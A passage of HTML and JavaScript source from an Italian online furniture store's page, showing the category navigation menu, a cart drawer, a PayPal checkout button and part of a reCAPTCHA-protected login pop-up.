                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_696b1a4a2f62c = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_7YurLbr1aRL9B6xomh3a8WnyDsNwdBNG"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
